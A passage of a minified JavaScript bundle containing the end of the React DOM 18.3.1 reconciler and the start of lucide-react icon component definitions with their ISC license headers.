e}}i=o=os(o,c),Z!==4&&(Z=2),Ds===null?Ds=[i]:Ds.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=tu(i,o,t);Aa(i,p);break e;case 1:c=o;var d=i.type,h=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||h!==null&&typeof h.componentDidCatch=="function"&&(xt===null||!xt.has(h)))){i.flags|=65536,t&=-t,i.lanes|=t;var y=su(i,c,t);Aa(i,y);break e}}i=i.return}while(i!==null)}wu(n)}catch(w){t=w,Y===n&&n!==null&&(Y=n=n.return);continue}break}while(!0)}function vu(){var e=lr.current;return lr.current=rr,e===null?rr:e}function Wi(){(Z===0||Z===3||Z===2)&&(Z=4),ee===null||!(Tt&268435455)&&!(kr&268435455)||lt(ee,se)}function or(e,t){var n=D;D|=2;var r=vu();(ee!==e||se!==t)&&(He=null,_t(e,t));do try{Ym();break}catch(l){yu(e,l)}while(!0);if(_i(),D=n,lr.current=r,Y!==null)throw Error(v(261));return ee=null,se=0,Z}function Ym(){for(;Y!==null;)ju(Y)}function Xm(){for(;Y!==null&&!jd();)ju(Y)}function ju(e){var t=bu(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?wu(e):Y=t,Ui.current=null}function wu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Vm(n,t),n!==null){n.flags&=32767,Y=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,Y=null;return}}else if(n=Um(n,t,ye),n!==null){Y=n;return}if(t=t.sibling,t!==null){Y=t;return}Y=t=e}while(t!==null);Z===0&&(Z=5)}function kt(e,t,n){var r=F,l=Ee.transition;try{Ee.transition=null,F=1,Zm(e,t,n,r)}finally{Ee.transition=l,F=r}return null}function Zm(e,t,n,r){do ts();while(at!==null);if(D&6)throw Error(v(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(v(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(zd(e,i),e===ee&&(Y=ee=null,se=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Sn||(Sn=!0,ku(Bn,function(){return ts(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Ee.transition,Ee.transition=null;var a=F;F=1;var c=D;D|=4,Ui.current=null,Hm(e,n),hu(n,e),fm(Ll),Qn=!!zl,Ll=zl=null,e.current=n,Qm(n),wd(),D=c,F=a,Ee.transition=i}else e.current=n;if(Sn&&(Sn=!1,at=e,ar=l),i=e.pendingLanes,i===0&&(xt=null),kd(n.stateNode),ge(e,K()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(ir)throw ir=!1,e=ql,ql=null,e;return ar&1&&e.tag!==0&&ts(),i=e.pendingLanes,i&1?e===Gl?Rs++:(Rs=0,Gl=e):Rs=0,jt(),null}function ts(){if(at!==null){var e=tc(ar),t=Ee.transition,n=F;try{if(Ee.transition=null,F=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,ar=0,D&6)throw Error(v(331));var l=D;for(D|=4,S=e.current;S!==null;){var i=S,a=i.child;if(S.flags&16){var c=i.deletions;if(c!==null){for(var o=0;o<c.length;o++){var u=c[o];for(S=u;S!==null;){var m=S;switch(m.tag){case 0:case 11:case 15:Is(8,m,i)}var x=m.child;if(x!==null)x.return=m,S=x;else for(;S!==null;){m=S;var f=m.sibling,g=m.return;if(mu(m),m===u){S=null;break}if(f!==null){f.return=g,S=f;break}S=g}}}var j=i.alternate;if(j!==null){var N=j.child;if(N!==null){j.child=null;do{var R=N.sibling;N.sibling=null,N=R}while(N!==null)}}S=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,S=a;else e:for(;S!==null;){if(i=S,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Is(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,S=p;break e}S=i.return}}var d=e.current;for(S=d;S!==null;){a=S;var h=a.child;if(a.subtreeFlags&2064&&h!==null)h.return=a,S=h;else e:for(a=d;S!==null;){if(c=S,c.flags&2048)try{switch(c.tag){case 0:case 11:case 15:br(9,c)}}catch(w){Q(c,c.return,w)}if(c===a){S=null;break e}var y=c.sibling;if(y!==null){y.return=c.return,S=y;break e}S=c.return}}if(D=l,jt(),Ue&&typeof Ue.onPostCommitFiberRoot=="function")try{Ue.onPostCommitFiberRoot(hr,e)}catch{}r=!0}return r}finally{F=n,Ee.transition=t}}return!1}function ao(e,t,n){t=os(n,t),t=tu(e,t,1),e=mt(e,t,1),t=ue(),e!==null&&(sn(e,1,t),ge(e,t))}function Q(e,t,n){if(e.tag===3)ao(e,e,n);else for(;t!==null;){if(t.tag===3){ao(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(xt===null||!xt.has(r))){e=os(n,e),e=su(t,e,1),t=mt(t,e,1),e=ue(),t!==null&&(sn(t,1,e),ge(t,e));break}}t=t.return}}function qm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,ee===e&&(se&n)===n&&(Z===4||Z===3&&(se&130023424)===se&&500>K()-Bi?_t(e,0):Vi|=n),ge(e,t)}function Nu(e,t){t===0&&(e.mode&1?(t=hn,hn<<=1,!(hn&130023424)&&(hn=4194304)):t=1);var n=ue();e=qe(e,t),e!==null&&(sn(e,t,n),ge(e,n))}function Gm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Nu(e,n)}function Jm(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(v(314))}r!==null&&r.delete(t),Nu(e,n)}var bu;bu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)pe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return pe=!1,Am(e,t,n);pe=!!(e.flags&131072)}else pe=!1,U&&t.flags&1048576&&Ec(t,Gn,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Dn(e,t),e=t.pendingProps;var l=rs(t,oe.current);es(t,n),l=Ri(null,t,r,e,l,n);var i=Fi();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,fe(r)?(i=!0,Zn(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Li(t),l.updater=Nr,t.stateNode=l,l._reactInternals=t,Al(t,r,e,n),t=Bl(null,t,r,!0,i,n)):(t.tag=0,U&&i&&ki(t),ce(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Dn(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=tx(r),e=Me(r,e),l){case 0:t=Vl(null,t,r,e,n);break e;case 1:t=qa(null,t,r,e,n);break e;case 11:t=Xa(null,t,r,e,n);break e;case 14:t=Za(null,t,r,Me(r.type,e),n);break e}throw Error(v(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Vl(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),qa(e,t,r,l,n);case 3:e:{if(iu(t),e===null)throw Error(v(387));r=t.pendingProps,i=t.memoizedState,l=i.element,Tc(e,t),tr(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=os(Error(v(423)),t),t=Ga(e,t,r,n,l);break e}else if(r!==l){l=os(Error(v(424)),t),t=Ga(e,t,r,n,l);break e}else for(ve=dt(t.stateNode.containerInfo.firstChild),je=t,U=!0,Ie=null,n=Lc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(ls(),r===l){t=Ge(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return Ic(t),e===null&&Fl(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,a=l.children,Ml(r,l)?a=null:i!==null&&Ml(r,i)&&(t.flags|=32),lu(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&Fl(t),null;case 13:return au(e,t,n);case 4:return Mi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=is(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Xa(e,t,r,l,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,a=l.value,O(Jn,r._currentValue),r._currentValue=a,i!==null)if(Fe(i.value,a)){if(i.children===l.children&&!he.current){t=Ge(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var c=i.dependencies;if(c!==null){a=i.child;for(var o=c.firstContext;o!==null;){if(o.context===r){if(i.tag===1){o=Ye(-1,n&-n),o.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var m=u.pending;m===null?o.next=o:(o.next=m.next,m.next=o),u.pending=o}}i.lanes|=n,o=i.alternate,o!==null&&(o.lanes|=n),Ol(i.return,n,t),c.lanes|=n;break}o=o.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(v(341));a.lanes|=n,c=a.alternate,c!==null&&(c.lanes|=n),Ol(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,es(t,n),l=_e(l),r=r(l),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,l=Me(r,t.pendingProps),l=Me(r.type,l),Za(e,t,r,l,n);case 15:return nu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Dn(e,t),t.tag=1,fe(r)?(e=!0,Zn(t)):e=!1,es(t,n),eu(t,r,l),Al(t,r,l,n),Bl(null,t,r,!0,e,n);case 19:return ou(e,t,n);case 22:return ru(e,t,n)}throw Error(v(156,t.tag))};function ku(e,t){return qo(e,t)}function ex(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ce(e,t,n,r){return new ex(e,t,n,r)}function Ki(e){return e=e.prototype,!(!e||!e.isReactComponent)}function tx(e){if(typeof e=="function")return Ki(e)?1:0;if(e!=null){if(e=e.$$typeof,e===mi)return 11;if(e===xi)return 14}return 2}function ht(e,t){var n=e.alternate;return n===null?(n=Ce(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function On(e,t,n,r,l,i){var a=2;if(r=e,typeof e=="function")Ki(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case $t:return Pt(n.children,l,i,t);case di:a=8,l|=8;break;case ul:return e=Ce(12,n,t,l|2),e.elementType=ul,e.lanes=i,e;case dl:return e=Ce(13,n,t,l),e.elementType=dl,e.lanes=i,e;case ml:return e=Ce(19,n,t,l),e.elementType=ml,e.lanes=i,e;case Io:return Sr(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Mo:a=10;break e;case To:a=9;break e;case mi:a=11;break e;case xi:a=14;break e;case tt:a=16,r=null;break e}throw Error(v(130,e==null?e:typeof e,""))}return t=Ce(a,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Pt(e,t,n,r){return e=Ce(7,e,r,t),e.lanes=n,e}function Sr(e,t,n,r){return e=Ce(22,e,r,t),e.elementType=Io,e.lanes=n,e.stateNode={isHidden:!1},e}function ll(e,t,n){return e=Ce(6,e,null,t),e.lanes=n,e}function il(e,t,n){return t=Ce(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function sx(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Ar(0),this.expirationTimes=Ar(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Ar(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Yi(e,t,n,r,l,i,a,c,o){return e=new sx(e,t,n,c,o),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ce(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Li(i),e}function nx(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ot,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Su(e){if(!e)return gt;e=e._reactInternals;e:{if(Rt(e)!==e||e.tag!==1)throw Error(v(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(fe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(v(171))}if(e.tag===1){var n=e.type;if(fe(n))return Sc(e,n,t)}return t}function Cu(e,t,n,r,l,i,a,c,o){return e=Yi(n,r,!0,e,l,i,a,c,o),e.context=Su(null),n=e.current,r=ue(),l=pt(n),i=Ye(r,l),i.callback=t??null,mt(n,i,l),e.current.lanes=l,sn(e,l,r),ge(e,r),e}function Cr(e,t,n,r){var l=t.current,i=ue(),a=pt(l);return n=Su(n),t.context===null?t.context=n:t.pendingContext=n,t=Ye(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(l,t,a),e!==null&&(Re(e,l,a,i),Mn(e,l,a)),a}function cr(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function oo(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Xi(e,t){oo(e,t),(e=e.alternate)&&oo(e,t)}function rx(){return null}var Eu=typeof reportError=="function"?reportError:function(e){console.error(e)};function Zi(e){this._internalRoot=e}Er.prototype.render=Zi.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(v(409));Cr(e,t,null,null)};Er.prototype.unmount=Zi.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;It(function(){Cr(null,e,null,null)}),t[Ze]=null}};function Er(e){this._internalRoot=e}Er.prototype.unstable_scheduleHydration=function(e){if(e){var t=rc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<rt.length&&t!==0&&t<rt[n].priority;n++);rt.splice(n,0,e),n===0&&ic(e)}};function qi(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function _r(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function co(){}function lx(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var u=cr(a);i.call(u)}}var a=Cu(t,r,e,0,null,!1,!1,"",co);return e._reactRootContainer=a,e[Ze]=a.current,Ws(e.nodeType===8?e.parentNode:e),It(),a}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var c=r;r=function(){var u=cr(o);c.call(u)}}var o=Yi(e,0,!1,null,null,!1,!1,"",co);return e._reactRootContainer=o,e[Ze]=o.current,Ws(e.nodeType===8?e.parentNode:e),It(function(){Cr(t,o,n,r)}),o}function Pr(e,t,n,r,l){var i=n._reactRootContainer;if(i){var a=i;if(typeof l=="function"){var c=l;l=function(){var o=cr(a);c.call(o)}}Cr(t,a,e,l)}else a=lx(n,t,e,l,r);return cr(a)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Cs(t.pendingLanes);n!==0&&(fi(t,n|1),ge(t,K()),!(D&6)&&(cs=K()+500,jt()))}break;case 13:It(function(){var r=qe(e,1);if(r!==null){var l=ue();Re(r,e,1,l)}}),Xi(e,1)}};gi=function(e){if(e.tag===13){var t=qe(e,134217728);if(t!==null){var n=ue();Re(t,e,134217728,n)}Xi(e,134217728)}};nc=function(e){if(e.tag===13){var t=pt(e),n=qe(e,t);if(n!==null){var r=ue();Re(n,e,t,r)}Xi(e,t)}};rc=function(){return F};lc=function(e,t){var n=F;try{return F=e,t()}finally{F=n}};Nl=function(e,t,n){switch(t){case"input":if(hl(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=vr(r);if(!l)throw Error(v(90));Ro(r),hl(r,l)}}}break;case"textarea":Oo(e,n);break;case"select":t=n.value,t!=null&&Zt(e,!!n.multiple,t,!1)}};Qo=Hi;Wo=It;var ix={usingClientEntryPoint:!1,Events:[rn,Bt,vr,Bo,Ho,Hi]},bs={findFiberByHostInstance:St,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},ax={bundleType:bs.bundleType,version:bs.version,rendererPackageName:bs.rendererPackageName,rendererConfig:bs.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Je.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Xo(e),e===null?null:e.stateNode},findFiberByHostInstance:bs.findFiberByHostInstance||rx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Cn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Cn.isDisabled&&Cn.supportsFiber)try{hr=Cn.inject(ax),Ue=Cn}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ix;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!qi(t))throw Error(v(200));return nx(e,t,null,n)};Ne.createRoot=function(e,t){if(!qi(e))throw Error(v(299));var n=!1,r="",l=Eu;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=Yi(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,Ws(e.nodeType===8?e.parentNode:e),new Zi(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(v(188)):(e=Object.keys(e).join(","),Error(v(268,e)));return e=Xo(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return It(e)};Ne.hydrate=function(e,t,n){if(!_r(t))throw Error(v(200));return Pr(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!qi(e))throw Error(v(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",a=Eu;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=Cu(t,null,e,1,n??null,l,!1,i,a),e[Ze]=t.current,Ws(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Er(t)};Ne.render=function(e,t,n){if(!_r(t))throw Error(v(200));return Pr(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!_r(e))throw Error(v(40));return e._reactRootContainer?(It(function(){Pr(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=Hi;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!_r(n))throw Error(v(200));if(e==null||e._reactInternals===void 0)throw Error(v(38));return Pr(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function _u(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(_u)}catch(e){console.error(e)}}_u(),_o.exports=Ne;var ox=_o.exports,Pu,uo=ox;Pu=uo.createRoot,uo.hydrateRoot;/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var cx={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ux=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),_=(e,t)=>{const n=P.forwardRef(({color:r="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:c="",children:o,...u},m)=>P.createElement("svg",{ref:m,...cx,width:l,height:l,stroke:r,strokeWidth:a?Number(i)*24/Number(l):i,className:["lucide",`lucide-${ux(e)}`,c].join(" "),...u},[...t.map(([x,f])=>P.createElement(x,f)),...Array.isArray(o)?o:[o]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dx=_("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mx=_("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ss=_("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nt=_("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gi=_("ArrowUpNarrowWide",[["path",{d:"m3 8 4-4 4 4",key:"11wl7u"}],["path",{d:"M7 4v16",key:"1glfcx"}],["path",{d:"M11 12h4",key:"q8tih4"}],["path",{d:"M11 16h7",key:"uosisv"}],["path",{d:"M11 20h10",key:"jvxblo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ur=_("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xx=_("Baby",[["path",{d:"M9 12h.01",key:"157uk2"}],["path",{d:"M15 12h.01",key:"1k8ypt"}],["path",{d:"M10 16c.5.3 1.2.5 2 .5s1.5-.2 2-.5",key:"1u7htd"}],["path",{d:"M19 6.3a9 9 0 0 1 1.8 3.9 2 2 0 0 1 0 3.6 9 9 0 0 1-17.6 0 2 2 0 0 1 0-3.6A9 9 0 0 1 12 3c2 0 3.5 1.1 3.5 2.5s-.9 2.5-2 2.5c-.8 0-1.5-.4-1.5-1",key:"5yv0yz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const px=_("Briefcase",[["rect",{width:"20",height:"14",x:"2",y:"7",rx:"2",ry:"2",key:"eto64e"}],["path",{d:"M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16",key:"zwj3tp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const us=_("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const an=_("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hx=_("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mo=_("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fx=_("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gx=_("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zu=_("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ti=_("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lu=_("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yx=_("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
